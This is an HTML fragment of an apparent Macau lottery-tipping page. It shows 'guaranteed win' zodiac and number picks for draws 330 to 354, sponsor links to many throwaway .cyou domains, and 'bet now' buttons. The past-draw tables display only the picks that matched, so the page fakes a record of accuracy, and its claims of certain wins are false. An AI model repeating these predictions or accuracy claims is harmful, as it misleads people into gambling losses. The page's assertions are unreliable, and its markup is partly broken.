	<tr><td>必中一肖</td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font color='#FF0000'><span>请广大彩民共同见证奇迹！</span></font></a>")</script></td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'>立即投注</a>")</script></td></tr>
	<tr><td>必中三肖</td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font color='#FF0000'>注册"+pt.name+"会员提前领料</font></a>")</script></td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'>立即投注</a>")</script></td></tr>
	<tr><td>必中五肖</td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font color='#FF0000'>"+pt.name+"专业网投领导者</font></a>")</script></td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'>立即投注</a>")</script></td></tr>
	<tr><td>必中七肖</td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font color='#FF0000'><span>特码58倍，永不降倍</span></font></a>")</script></td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'>立即投注</a>")</script></td></tr>
    <tr><td>必中九肖</td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font color='#FF0000'><span>"+pt.name+pt.domain+"</span></font></a>")</script></td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'>立即投注</a>")</script></td></tr>	
</table>	<!--  -->	
	

<!--  
<div class="hunge tato">澳门蛇蛋图【<font color="#FFFF00">990142.com</font>】308期公开资料</div>
<table class="ktt ys hung">

	<div class="hunge12"><script>document.writeln(`<span onclick="showGrab()">龙年抓龙金,万彩领万金。</span>`)</script></div>


<tr><td>必中①码</td><td>$$</td><td>开:發</span>00</td></tr>
<tr><td>必中③码</td><td>$$.$$.$$</td><td>开:發</span>00</td></tr>
<tr><td>必中⑤码</td><td>$$.$$.$$.$$.$$</td><td>开:發</span>00</td></tr>
<tr><td>必中⑨码</td><td>$$.$$.$$.$$.$$.$$.$$.$$.$$</td><td>开:發</span>00</td></tr>
<tr><td>必中一肖</td><td>资料正在更新中</td><td>开:發</span>00</td></tr>
<tr><td>必中三肖</td><td>资料正在更新中</td><td>开:發</span>00</td></tr>
<tr><td>必中五肖</td><td>资料正在更新中</td><td>开:發</span>00</td></tr>
<tr><td>必中七肖</td><td>资料正在更新中</td><td>开:發</span>00</td></tr>
<tr><td>必中九肖</td><td>资料正在更新中</td><td>开:發</span>00</td></tr>
</table>
	<!--  -->

 <!--
<div class="hunge tato">澳门蛇蛋图【<font color="#FFFF00">990142.com</font>】xxx期公开资料</div>
<table class="ktt ys hung">
<tr><td>必中①码</td><td>$$</td><td>开:發</span>00</td></tr>
<tr><td>必中③码</td><td>$$.$$.$$</td><td>开:發</span>00</td></tr>
<tr><td>必中⑤码</td><td>$$.$$.$$.$$.$$</td><td>开:發</span>00</td></tr>
<tr><td>必中⑨码</td><td>$$.$$.$$.$$.$$.$$.$$.$$.$$</td><td>开:發</span>00</td></tr>
<tr><td>必中一肖</td><td>资料正在更新中</td><td>开:發</span>00</td></tr>
<tr><td>必中三肖</td><td>资料正在更新中</td><td>开:發</span>00</td></tr>
<tr><td>必中五肖</td><td>资料正在更新中</td><td>开:發</span>00</td></tr>
<tr><td>必中七肖</td><td>资料正在更新中</td><td>开:發</span>00</td></tr>
<tr><td>必中九肖</td><td>资料正在更新中</td><td>开:發</span>00</td></tr>
</table>
<!--  -->









<div class="hunge tato">澳门蛇蛋图【<font color="#FFFF00">990142.com</font>】354期公开资料</div>
<table class="ktt ys hung">
<tr><td>必中①码</td><td>36</td><td>开:發00</td></tr>
<tr><td>必中③码</td><td>36.17.07</td><td>开:發00</td></tr>
<tr><td>必中⑤码</td><td>36.17.07.14.09</td><td>开:發00</td></tr>
<tr><td>必中⑨码</td><td>36.17.07.14.09.03.47.30.46</td><td>开:發00</td></tr>
<tr><td>必中一肖</td><td>马</td><td>开:發00</td></tr>
<tr><td>必中三肖</td><td>马牛猪</td><td>开:發00</td></tr>
<tr><td>必中五肖</td><td>马牛猪龙鸡</td><td>开:發00</td></tr>
<tr><td>必中七肖</td><td>马牛猪龙鸡兔羊</td><td>开:發00</td></tr>
<tr><td>必中九肖</td><td>马牛猪龙鸡兔羊鼠猴</td><td>开:發00</td></tr>
</table><!--  -->

<div class="hunge tato">澳门蛇蛋图【<font color="#FFFF00">990142.com</font>】353期公开资料</div>
<table class="ktt ys hung">
<tr><td>必中五肖</td><td>鸡龙猪<span>蛇</span>兔</td><td>开:蛇01</td></tr>
<tr><td>必中七肖</td><td>鸡龙猪<span>蛇</span>兔猴狗</td><td>开:蛇01</td></tr>
<tr><td>必中九肖</td><td>鸡龙猪<span>蛇</span>兔猴狗马牛</td><td>开:蛇01</td></tr>
</table><!--  -->

<div class="hunge tato">澳门蛇蛋图【<font color="#FFFF00">990142.com</font>】352期公开资料</div>
<table class="ktt ys hung">
<tr><td>必中三肖</td><td>鼠羊<span>狗</span></td><td>开:狗44</td></tr>
<tr><td>必中五肖</td><td>鼠羊<span>狗</span>猴猪</td><td>开:狗44</td></tr>
<tr><td>必中七肖</td><td>鼠羊<span>狗</span>猴猪虎牛</td><td>开:狗44</td></tr>
<tr><td>必中九肖</td><td>鼠羊<span>狗</span>猴猪虎牛兔马</td><td>开:狗44</td></tr>
</table><!--  -->

<div class="hunge tato">澳门蛇蛋图【<font color="#FFFF00">990142.com</font>】351期公开资料</div>
<table class="ktt ys hung">
<tr><td>必中⑨码</td><td>31.06.33.37.23.27.24.<span>04</span>.38</td><td>开:虎04</td></tr>
<tr><td>必中九肖</td><td>猪鼠鸡蛇羊兔马<span>虎</span>龙</td><td>开:虎04</td></tr>
</table><!--  -->

<div class="hunge tato">澳门蛇蛋图【<font color="#FFFF00">990142.com</font>】350期公开资料</div>
<table class="ktt ys hung">
<tr><td>必中⑨码</td><td>06.32.22.33.02.07.<span>49</span>.41.15</td><td>开:蛇49</td></tr>
<tr><td>必中七肖</td><td>鼠狗猴鸡龙猪<span>蛇</span></td><td>开:蛇49</td></tr>
<tr><td>必中九肖</td><td>鼠狗猴鸡龙猪<span>蛇</span>牛兔</td><td>开:蛇49</td></tr>
</table><!--  -->

<div class="hunge tato">澳门蛇蛋图【<font color="#FFFF00">990142.com</font>】349期公开资料</div>
<table class="ktt ys hung">
<tr><td>必中③码</td><td>29.11.<span>22</span></td><td>开:猴22</td></tr>
<tr><td>必中⑤码</td><td>29.11.<span>22</span>.06.08</td><td>开:猴22</td></tr>
<tr><td>必中⑨码</td><td>29.11.<span>22</span>.06.08.16.48.31.38</td><td>开:猴22</td></tr>
<tr><td>必中三肖</td><td>牛羊<span>猴</span></td><td>开:猴22</td></tr>
<tr><td>必中五肖</td><td>牛羊<span>猴</span>鼠狗</td><td>开:猴22</td></tr>
<tr><td>必中七肖</td><td>牛羊<span>猴</span>鼠狗虎马</td><td>开:猴22</td></tr>
<tr><td>必中九肖</td><td>牛羊<span>猴</span>鼠狗虎马猪龙</td><td>开:猴22</td></tr>
</table><!--  -->

<div class="hunge tato">澳门蛇蛋图【<font color="#FFFF00">990142.com</font>】348期公开资料</div>
<table class="ktt ys hung">
<tr><td>必中九肖</td><td>狗鸡鼠猴羊牛蛇<span>虎</span>马</td><td>开:虎16</td></tr>
</table><!--  -->

<div class="hunge tato">澳门蛇蛋图【<font color="#FFFF00">990142.com</font>】347期公开资料</div>
<table class="ktt ys hung">
<tr><td>必中⑨码</td><td>34.11.29.07.02.44.09.<span>13</span>.03</td><td>开:蛇13</td></tr>
<tr><td>必中九肖</td><td>猴羊牛猪龙狗鸡<span>蛇</span>兔</td><td>开:蛇13</td></tr>
</table><!--  -->


<div class="hunge tato">澳门蛇蛋图【<font color="#FFFF00">990142.com</font>】345期公开资料</div>
<table class="ktt ys hung">
<tr><td>必中七肖</td><td>虎蛇猪牛兔<span>马</span>鼠</td><td>开:马24</td></tr>
<tr><td>必中九肖</td><td>虎蛇猪牛兔<span>马</span>鼠鸡羊</td><td>开:马24</td></tr>
</table><!--  -->

<div class="hunge tato">澳门蛇蛋图【<font color="#FFFF00">990142.com</font>】344期公开资料</div>
<table class="ktt ys hung">
<tr><td>必中⑨码</td><td>13.26.12.22.08.<span>27</span>.29.31.33</td><td>开:兔27</td></tr>
<tr><td>必中七肖</td><td>蛇龙马猴狗<span>兔</span>牛</td><td>开:兔27</td></tr>
<tr><td>必中九肖</td><td>蛇龙马猴狗<span>兔</span>牛猪鸡</td><td>开:兔27</td></tr>
</table><!--  -->

<div class="hunge tato">澳门蛇蛋图【<font color="#FFFF00">990142.com</font>】343期公开资料</div>
<table class="ktt ys hung">
<tr><td>必中五肖</td><td>鼠猴羊<span>龙</span>狗</td><td>开:龙38</td></tr>
<tr><td>必中七肖</td><td>鼠猴羊<span>龙</span>狗兔马</td><td>开:龙38</td></tr>
<tr><td>必中九肖</td><td>鼠猴羊<span>龙</span>狗兔马牛蛇</td><td>开:龙38</td></tr>
</table><!--  -->


<div class="hunge tato">澳门蛇蛋图【<font color="#FFFF00">990142.com</font>】341期公开资料</div>
<table class="ktt ys hung">
<tr><td>必中三肖</td><td>羊<span>鼠</span>猪</td><td>开:鼠06</td></tr>
<tr><td>必中五肖</td><td>羊<span>鼠</span>猪鸡猴</td><td>开:鼠06</td></tr>
<tr><td>必中七肖</td><td>羊<span>鼠</span>猪鸡猴牛虎</td><td>开:鼠06</td></tr>
<tr><td>必中九肖</td><td>羊<span>鼠</span>猪鸡猴牛虎狗龙</td><td>开:鼠06</td></tr>
</table><!--  -->



<div class="hunge tato">澳门蛇蛋图【<font color="#FFFF00">990142.com</font>】338期公开资料</div>
<table class="ktt ys hung">
<tr><td>必中⑨码</td><td>31.15.25.22.09.<span>08</span>.40.23.42</td><td>开:狗08</td></tr>
<tr><td>必中七肖</td><td>猪兔蛇猴鸡<span>狗</span>虎</td><td>开:狗08</td></tr>
<tr><td>必中九肖</td><td>猪兔蛇猴鸡<span>狗</span>虎羊鼠</td><td>开:狗08</td></tr>
</table><!--  -->


<div class="hunge tato">澳门蛇蛋图【<font color="#FFFF00">990142.com</font>】336期公开资料</div>
<table class="ktt ys hung">
<tr><td>必中九肖</td><td>兔鸡蛇狗马虎龙鼠<span>牛</span></td><td>开:牛17</td></tr>
</table><!--  -->

<div class="hunge tato">澳门蛇蛋图【<font color="#FFFF00">990142.com</font>】335期公开资料</div>
<table class="ktt ys hung">
<tr><td>必中三肖</td><td>猴羊<span>狗</span></td><td>开:狗44</td></tr>
<tr><td>必中五肖</td><td>猴羊<span>狗</span>猪兔</td><td>开:狗44</td></tr>
<tr><td>必中七肖</td><td>猴羊<span>狗</span>猪兔马虎</td><td>开:狗44</td></tr>
<tr><td>必中九肖</td><td>猴羊<span>狗</span>猪兔马虎鸡蛇</td><td>开:狗44</td></tr>
</table><!--  -->

<div class="hunge tato">澳门蛇蛋图【<font color="#FFFF00">990142.com</font>】334期公开资料</div>
<table class="ktt ys hung">
<tr><td>必中九肖</td><td>羊马鼠鸡猪兔蛇牛<span>猴</span></td><td>开:猴46</td></tr>
</table><!--  -->

<div class="hunge tato">澳门蛇蛋图【<font color="#FFFF00">990142.com</font>】333期公开资料</div>
<table class="ktt ys hung">
<tr><td>必中七肖</td><td>龙羊猴虎蛇马<span>鼠</span></td><td>开:鼠06</td></tr>
<tr><td>必中九肖</td><td>龙羊猴虎蛇马<span>鼠</span>牛狗</td><td>开:鼠06</td></tr>
</table><!--  -->

<div class="hunge tato">澳门蛇蛋图【<font color="#FFFF00">990142.com</font>】332期公开资料</div>
<table class="ktt ys hung">
<tr><td>必中③码</td><td>29.<span>26</span>.07</td><td>开:龙26</td></tr>
<tr><td>必中⑤码</td><td>29.<span>26</span>.07.33.35</td><td>开:龙26</td></tr>
<tr><td>必中⑨码</td><td>29.<span>26</span>.07.33.35.08.46.16.27</td><td>开:龙26</td></tr>
<tr><td>必中三肖</td><td>牛<span>龙</span>猪</td><td>开:龙26</td></tr>
<tr><td>必中五肖</td><td>牛<span>龙</span>猪鸡羊</td><td>开:龙26</td></tr>
<tr><td>必中七肖</td><td>牛<span>龙</span>猪鸡羊狗猴</td><td>开:龙26</td></tr>
<tr><td>必中九肖</td><td>牛<span>龙</span>猪鸡羊狗猴虎兔</td><td>开:龙26</td></tr>
</table><!--  -->

<div class="hunge tato">澳门蛇蛋图【<font color="#FFFF00">990142.com</font>】331期公开资料</div>
<table class="ktt ys hung">
<tr><td>必中五肖</td><td>鸡狗猴蛇<span>龙</span></td><td>开:龙26</td></tr>
<tr><td>必中七肖</td><td>鸡狗猴蛇<span>龙</span>兔鼠</td><td>开:龙26</td></tr>
<tr><td>必中九肖</td><td>鸡狗猴蛇<span>龙</span>兔鼠猪羊</td><td>开:龙26</td></tr>
</table><!--  -->

<div class="hunge tato">澳门蛇蛋图【<font color="#FFFF00">990142.com</font>】330期公开资料</div>
<table class="ktt ys hung">
<tr><td>必中一肖</td><td><span>马</span></td><td>开:马36</td></tr>
<tr><td>必中三肖</td><td><span>马</span>虎鼠</td><td>开:马36</td></tr>
<tr><td>必中五肖</td><td><span>马</span>虎鼠猪猴</td><td>开:马36</td></tr>
<tr><td>必中七肖</td><td><span>马</span>虎鼠猪猴牛鸡</td><td>开:马36</td></tr>
<tr><td>必中九肖</td><td><span>马</span>虎鼠猪猴牛鸡羊蛇</td><td>开:马36</td></tr>
</table><!--  -->




























<!-- ================================================================================================================================================================= -->







<style>
	@-webkit-keyframes my {
0% { color: #FFFF00; }
50% { color: #008000; }
100% { color: #FF0000; }
}
@-moz-keyframes my {
0% { color: #FFFF00; }
50% { color: #008000; }
100% { color: #FF0000; }
}
@-o-keyframes my {
0% { color: #FFFF00; }
50% { color: #008000; }
100% { color: #FF0000; }
}
@keyframes my {
0% { color: #FFFF00; }
50% { color: #008000; }
100% { color: #FF0000; }
}
.text-animation1 {
font-size:20px;
font-weight:bold;
-webkit-animation: my 700ms infinite;
-moz-animation: my 1000ms infinite;
-o-animation: my 700ms infinite;
animation: my 500ms infinite;
}




.qcktt { text-align: center;
		font-weight: bold;
		line-height: 35px;
		font-size: 16pt;
		background: linear-gradient(to top, #aaa, #eee);}
</style>
  <div class="qcktt"><a target="_blank" href="./ktt.html"><font class="text-animation1">点击查看《一肖一码》更多历史记录</font></a></div><!--  -->
	

<!--  -->


<script>load_hp1();</script>



<style>
.xsl { background-color: #fff;padding: 0 0px;}
.xsl a { display: block; padding: 0px;}
.xsl-box { display: flex; align-items: center; height: 65px; padding: 10px 15px; box-sizing: border-box; background-size: 100% 100%!important;}
.xsl-box.hr { background: url('https://vhimg1.edgozy.com/770646/img/jp.gif') no-repeat 0 0;}
.xsl-box.jp { background: url('https://vhimg1.edgozy.com/770646/img/jp.gif') no-repeat 0 0;}
.xsl-box.rm { background: url('https://vhimg1.edgozy.com/770646/img/jp.gif') no-repeat 0 0;}
.xsl-box.tj { background: url('https://vhimg1.edgozy.com/770646/img/jp.gif') no-repeat 0 0;}
.xsl-box.zj { background: url('https://vhimg1.edgozy.com/770646/img/jp.gif') no-repeat 0 0;}
.xsl-pic { width: 62px; height: auto; padding-right: 10px;}
.xsl-pic img {}
.xsl-con { flex: 1;text-align:center;line-height:28px;}
.xsl-con-qi {font-size:12pt}
.xsl-con-tit { font-size: 18pt; font-weight: bold;}
.xsl-view { font-size: 14px;}
@media screen and (max-width:650px){ 
.xsl-box { height: 70px; padding: 10px;}
.xsl-box.hr { background: url(https://vhimg1.edgozy.com/770646/img/jp.gif) 0 0 no-repeat;}
.xsl-box.jp { background: url(https://vhimg1.edgozy.com/770646/img/jp.gif) 0 0 no-repeat;}
.xsl-box.rm { background: url(https://vhimg1.edgozy.com/770646/img/jp.gif) 0 0 no-repeat;}
.xsl-box.tj { background: url(https://vhimg1.edgozy.com/770646/img/jp.gif) 0 0 no-repeat;}
.xsl-box.zj { background: url(https://vhimg1.edgozy.com/770646/img/jp.gif) 0 0 no-repeat;}
.xsl a { padding: 3px;}
.xsl-pic { width: 50px;}
.xsl-con-tit { font-size: 14px;}
.xsl-view { font-size: 13px;}
}
@media screen and (max-width:500px){ 
.xsl-box.hr { background: url(https://vhimg1.edgozy.com/770646/img/jp.gif) 0 0 no-repeat;}
.xsl-box.jp { background: url(https://vhimg1.edgozy.com/770646/img/jp.gif) 0 0 no-repeat;}
.xsl-box.rm { background: url(https://vhimg1.edgozy.com/770646/img/jp.gif) 0 0 no-repeat;}
.xsl-box.tj { background: url(https://vhimg1.edgozy.com/770646/img/jp.gif) 0 0 no-repeat;}
.xsl-box.zj { background: url(https://vhimg1.edgozy.com/770646/img/jp.gif) 0 0 no-repeat;}
}
.abc {
    display: inline-block;
    width: 64px;
    color: #ffff00;
    background: #dd3221;
    margin: 0 auto;
    border-radius: 18px;
    animation: dong 2s linear infinite;
    animation-fill-mode: both;
    box-shadow: 0 0 10px #f94370;
    transition: color 0.4s;text-shadow: -1px 0 #000. 0 1px #000. 1px 0 #000. 0 -1px #000;}
    @keyframes dong{
  0%{transform: scaleX(1);}
  50%{transform: scale3d(1.05.1.05.1.05);}
  100%{transform: scaleX(1);}
  }
  .abcd {
    display: inline-block;
    width: 96px;
    color: #ffff00;
    background: #dd3221;
    margin: 0 auto;
    border-radius: 18px;
    animation: dong 2s linear infinite;
    animation-fill-mode: both;
    box-shadow: 0 0 10px #f94370;
    transition: color 0.4s;text-shadow: -1px 0 #000. 0 1px #000. 1px 0 #000. 0 -1px #000;}
    @keyframes dong{
  0%{transform: scaleX(1);}
  50%{transform: scale3d(1.05.1.05.1.05);}
  100%{transform: scaleX(1);}
  }
  .abcd3 {
    display: inline-block;
    width: 76px;
    color: #ffff00;
    background: #dd3221;
    margin: 0 auto;
    border-radius: 18px;
    animation: dong 2s linear infinite;
    animation-fill-mode: both;
    box-shadow: 0 0 10px #f94370;
    transition: color 0.4s;text-shadow: -1px 0 #000. 0 1px #000. 1px 0 #000. 0 -1px #000;}
    @keyframes dong{
  0%{transform: scaleX(1);}
  50%{transform: scale3d(1.05.1.05.1.05);}
  100%{transform: scaleX(1);}
  }

    .abce {
    display: inline-block;
    width: 64px;
    color: #ffff00;
    background: #dd3221;
    margin: 0 auto;
    border-radius: 18px;
    animation: dong 2s linear infinite;
    animation-fill-mode: both;
    box-shadow: 0 0 10px #f94370;
    transition: color 0.4s;text-shadow: -1px 0 #000. 0 1px #000. 1px 0 #000. 0 -1px #000;}
    @keyframes dong{
  0%{transform: scaleX(1);}
  50%{transform: scale3d(1.05.1.05.1.05);}
  100%{transform: scaleX(1);}
  }
  
  		#dise{
	
    color: yellow;
        font-size: 17px;
    background: red no-repeat top left/5px 5px;
    -webkit-animation: mymove 0.5s infinite; /* Chrome, Safari, Opera */
    animation: mymove 0.5s infinite;
}

/* Chrome, Safari, Opera */
@-webkit-keyframes mymove {
    50% {background: #0066FF bottom right/50px 50px;}
    50% {background: #660099 bottom right/50px 50px;}
    50% {background: #FF00CC bottom right/50px 50px;}
}

/* Standard syntax */
@keyframes mymove {
    50% {background:#0066FF bottom right/50px 50px;}
   50% {background: #660099 bottom right/50px 50px;}
   50% {background: #FF00CC bottom right/50px 50px;}
}
  
.mj  span {background-color: #FFFF00;}
  
</style>
<!-- ================================================================================================================================================================= -->
<div class="tit"><h2>澳门蛇蛋图(合数中特)990142.com</h2></div>
<table width="100%" class="ys">  
<!-- ================================================================================================================================================================= -->
<!--<script src="https://vhimg1.edgozy.com/770598/img/huashu/hs2.js?10"></script><!--  -->
<!--<script src="https://vhimg1.edgozy.com/770598/img/huashu/hs4.js?10"></script><!--  -->
<!--<script src="https://vhimg1.edgozy.com/770598/img/huashu/hs8.js?10"></script><!--  -->
<!--<script src="https://vhimg1.edgozy.com/770598/img/huashu/hs9.js?10"></script><!--  -->
<!-- ================================================================================================================================================================= -->
<table width="100%" class="ys">  

<!--<tr><td class="fa"><script>document.write(am_no)</script>期：合数中特<font color="#FF0000"><script>document.write("<a href='"+pt.kefu+"' target='_blank' class='abc69'>点击领取</a>")</script></font>开發</span>00准</td></tr><!--  -->    
<!-- <tr><td class="fa">000期：合数中特<font color="#800000">【正在更新】</font>开發$$准</td></tr><!--  -->

<tr><td class="fa">354期：合数中特<font color="#800000">【合单合单】</font>开發00准</span></td></tr><!--  -->
<tr><td class="fa">353期：合数中特<font color="#800000">【合单合单】</font>开<span>蛇01准</span></td></tr><!--  -->
<tr><td class="fa">352期：合数中特<font color="#800000">【合双合双】</font>开<span>狗44准</span></td></tr><!--  -->
<tr><td class="fa">351期：合数中特<font color="#800000">【合双合双】</font>开<span>虎04准</span></td></tr><!--  -->



<tr><td class="fa1" align="center" style="line-height:normal;font-size:12pt">说干回来就干回来！继续跟紧我的步伐</td></tr>

	</table>
<!-- ================================================================================================================================================================= -->
	<!-- LKNB 2 <!--  -->
<div class="phuonge nhapnho"> 💸澳门蛇蛋图(广告赞助商)💸</span></div>
<ul class="ggcd" width="100%">


<li><script>document.writeln('<a target="_blank"  href="https://'+jy.siteid+'n'+subdomain+'.porgt3eram.cyou/#770646.com"><img src="https://vhimg1.edgozy.com/770646/qc/12she.jpg"><br>木子辉歌图</a>')</script></li>
<li><script>document.writeln('<a target="_blank"  href="https://'+jy.siteid+'n'+subdomain+'.w36c085s55.cyou/#770646.com"><img src="https://vhimg1.edgozy.com/770646/qc/1long.jpg"><br>夜明珠论坛</a>')</script></li>
<li><script>document.writeln('<a target="_blank"  href="https://'+jy.siteid+'n'+subdomain+'.wqepxws6nv.cyou/#770646.com"><img src="https://vhimg1.edgozy.com/770646/qc/2tu.jpg"><br>龙门客栈网</a>')</script></li>
<li><script>document.writeln('<a target="_blank"  href="https://'+jy.siteid+'n'+subdomain+'.2gtcpxb8dx.cyou/#770646.com"><img src="https://vhimg1.edgozy.com/770646/qc/3hu.jpg"><br>小鱼儿论坛</a>')</script></li>
<li><script>document.writeln('<a target="_blank"  href="https://'+jy.siteid+'n'+subdomain+'.0tela02xi7.cyou/#770646.com"><img src="https://vhimg1.edgozy.com/770646/qc/4niu.jpg"><br>逢凶化吉网</a>')</script></li>
<li><script>document.writeln('<a target="_blank"  href="https://'+jy.siteid+'n'+subdomain+'.jmhc5ecoe9.cyou/#770646.com"><img src="https://vhimg1.edgozy.com/770646/qc/5shu.jpg"><br>频果报论坛</a>')</script></li>
</ul>   
<ul class="ggcd" width="100%">
<li><script>document.writeln('<a target="_blank"  href="https://'+jy.siteid+'n'+subdomain+'.5zdhcg2muf.cyou/#770646.com"><img src="https://vhimg1.edgozy.com/770646/qc/6zhu.jpg"><br>挂牌宝典网</a>')</script></li>
<li><script>document.writeln('<a target="_blank"  href="https://'+jy.siteid+'n'+subdomain+'.ahiovxqusy.cyou/#770646.com"><img src="https://vhimg1.edgozy.com/770646/qc/7gou.jpg"><br>澳门四不像</a>')</script></li>
<li><script>document.writeln('<a target="_blank"  href="https://'+jy.siteid+'n'+subdomain+'.ad7traz9ax.cyou/#770646.com"><img src="https://vhimg1.edgozy.com/770646/qc/8ji.jpg"><br>芳草地论坛</a>')</script></li>
<li><script>document.writeln('<a target="_blank"  href="https://'+jy.siteid+'n'+subdomain+'.lbca4ltyhf.cyou/#770646.com"><img src="https://vhimg1.edgozy.com/770646/qc/9hou.jpg"><br>花仙子论坛</a>')</script></li>
<li><script>document.writeln('<a target="_blank"  href="https://'+jy.siteid+'n'+subdomain+'.1z1d84h702.cyou/#770646.com"><img src="https://vhimg1.edgozy.com/770646/qc/10yang.jpg"><br>三生有幸网</a>')</script></li>
<li><script>document.writeln('<a target="_blank"  href="https://'+jy.siteid+'n'+subdomain+'.kh9o6fqzzt.cyou/#770646.com"><img src="https://vhimg1.edgozy.com/770646/qc/11ma.jpg"><br>澳门金龙报</a>')</script></li>
</ul>



<!-- ================================================================================================================================================================= -->

<div class="tit"><h2>澳门蛇蛋图(四季生肖)990142.com</h2></div>
<table width="100%" class="ys">        
	<tr><td class="fa">
	<font color="#6600CC">【春天：兔 虎 龙】</font><font color="#FF00FF">💕</font><font color="#FF0000">【秋天：鸡 猴 狗】</font><br>
	<font color="#6600CC">【夏天：马 蛇 羊】</font><font color="#FF00FF">💕</font><font color="#FF0000">【冬天：鼠 猪 牛】</font></td></tr>
	
<!--<tr><td class="fa" align="center" style="line-height:normal;font-size:12pt"><b><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><span>以精准的资料，专业的服务，诚信分享的宗旨<br>战胜六合将风险降到最低，利润提到最高<br>所谓的富翁已不再是梦想.领取精准四季生肖资料<br>请联系"+pt.name+"客服！领取全网最准，最全资料！</span></a>")</script></td></tr><!--  -->        
	
    <!-- <tr><td class="fa">000期:四季生肖【更新中】开:<font color="#FF0000">發$$准</font></td></tr><!--  -->



<tr><td class="fa">354期:四季生肖【夏春冬】开:<font color="#FF0000">發00准</span></font></td></tr><!--  -->
<tr><td class="fa">353期:四季生肖【秋冬<span>夏</span>】开:<font color="#FF0000"><span>蛇01准</span></font></td></tr><!--  -->
<tr><td class="fa">352期:四季生肖【夏<span>秋</span>冬】开:<font color="#FF0000"><span>狗44准</span></font></td></tr><!--  -->
<tr><td class="fa">351期:四季生肖【冬夏<span>春</span>】开:<font color="#FF0000"><span>虎04准</span></font></td></tr><!--  -->
<tr><td class="fa">350期:四季生肖【秋春冬】开:<font color="#FF0000">蛇49错</span></font></td></tr><!--  -->
<tr><td class="fa">349期:四季生肖【夏冬<span>秋</span>】开:<font color="#FF0000"><span>猴22准</span></font></td></tr><!--  -->
<tr><td class="fa">348期:四季生肖【秋冬<span>春</span>】开:<font color="#FF0000"><span>虎16准</span></font></td></tr><!--  -->
<tr><td class="fa">347期:四季生肖【秋春冬】开:<font color="#FF0000">蛇13错</span></font></td></tr><!--  -->
<tr><td class="fa">346期:四季生肖【夏秋冬】开:<font color="#FF0000">兔03错</span></font></td></tr><!--  -->
<tr><td class="fa">345期:四季生肖【冬春<span>夏</span>】开:<font color="#FF0000"><span>马24准</span></font></td></tr><!--  -->
<tr><td class="fa">344期:四季生肖【<span>春</span>秋夏】开:<font color="#FF0000"><span>兔27准</span></font></td></tr><!--  -->
<tr><td class="fa">343期:四季生肖【夏冬<span>春</span>】开:<font color="#FF0000"><span>龙38准</span></font></td></tr><!--  -->
<tr><td class="fa">342期:四季生肖【<span>春</span>夏秋】开:<font color="#FF0000"><span>虎04准</span></font></td></tr><!--  -->
<tr><td class="fa">341期:四季生肖【春夏<span>冬</span>】开:<font color="#FF0000"><span>鼠06准</span></font></td></tr><!--  -->
<tr><td class="fa">340期:四季生肖【冬<span>春</span>夏】开:<font color="#FF0000"><span>虎16准</span></font></td></tr><!--  -->
<tr><td class="fa">339期:四季生肖【<span>夏</span>春秋】开:<font color="#FF0000"><span>马48准</span></font></td></tr><!--  -->
<tr><td class="fa">338期:四季生肖【冬<span>秋</span>夏】开:<font color="#FF0000"><span>狗08准</span></font></td></tr><!--  -->
<tr><td class="fa">337期:四季生肖【夏<span>秋</span>春】开:<font color="#FF0000"><span>鸡09准</span></font></td></tr><!--  -->


<tr><td class="fa1" align="center" style="line-height:normal;font-size:12pt">只要你不认输，人生就不会输</td></tr>

	</table>
<!-- ================================================================================================================================================================= -->


<script>document.write('<script src="'+resUrl+'/assets/js/lototz.js?'+ver+'"><\/script>');</script>

<div class="tit"><h2>澳门蛇蛋图【心水料】990142.com</h2></div>
<div class="xsl hung">
<div class="mj">
    <!--每条开始-->
    
    <script>document.writeln(`<a target="_blank" href="${pagesHost}/am1/"><div class="xsl-box hr"><div class="xsl-con">
        <div class="xsl-con-qi">${am_no}期热门推荐 会员专享</div>
        <div class="xsl-con-tit">【世界更美】━<font color="#FFFF00"><span style="background-color: #000">【神奇三码】</a>`)</script></span></font></div>
        </div>
        </div>

    <!--<li><script>document.writeln('<a target="_parent" href="https://'+jy.siteid+'n'+subdomain+'.773861.com/#770646.com">')
     </script></li>
        <!-- <div class="xsl-pic"><img src="./img/ico-hr.png"></div><!--  -->
       <!-- <div class="xsl-box hr"><div class="xsl-con">
         <div class="xsl-con-qi"><!-- <img src="./img/aa.gif"> --><!--<script>document.write(am_no)</script>期热门推荐 会员专享</div>
         <!--<div class="xsl-con-tit">【世界更美】━<font color="#FFFF00"><span style="background-color: #000">【神奇三码】</span></font></div>
         </div>
         </div></a>
     <!--每条结束-->
   <!--每条开始-->
    <a href="./gsb/01.html" target="_blank"><div class="xsl-box hr">
       <!-- <div class="xsl-pic"><img src="./img/ico-hr.png"></div><!--  -->
        <div class="xsl-con">
        <div class="xsl-con-qi"><!-- <img src="./img/aa.gif"> --><script>document.write(am_no)</script>期热门推荐 会员专享</div>
        <div class="xsl-con-tit">【四面楚歌】━<font color="#FF0000">【四肖中特</span>】</font></div>
        </div>
        </div></a>
    <!--每条结束-->
   <!--每条开始-->
    <a href="./gsb/02.html" target="_blank"><div class="xsl-box hr">
       <!--   <div class="xsl-pic"><img src="./img/ico-hr.png"></div> -->
        <div class="xsl-con">            
        <div class="xsl-con-qi"><!-- <img src="./img/aa.gif"> --><script>document.write(am_no)</script>期热门推荐 会员专享</div>
        <div class="xsl-con-tit">【风花雪月】━<font color="#FF0000">【四行中特</span>】</font></div>
        </div>
    	</div></a>
    <!--每条结束-->
   <!--每条开始-->
    <a href="./gsb/03.html" target="_blank"><div class="xsl-box hr">
      <!--    <div class="xsl-pic"><img src="./img/ico-hr.png"></div> -->
        <div class="xsl-con">
        <div class="xsl-con-qi"><!-- <img src="./img/aa.gif"> --><script>document.write(am_no)</script>期热门推荐 会员专享</div>
        <div class="xsl-con-tit">【杯弓蛇影】━<font color="#FF0000">【九肖中特</span>】</font></div>
        </div>
    	</div></a>
    <!--每条结束-->
   <!--每条开始-->
    <a href="./gsb/04.html" target="_blank"><div class="xsl-box hr">
       <!--   <div class="xsl-pic"><img src="./img/ico-hr.png"></div> -->
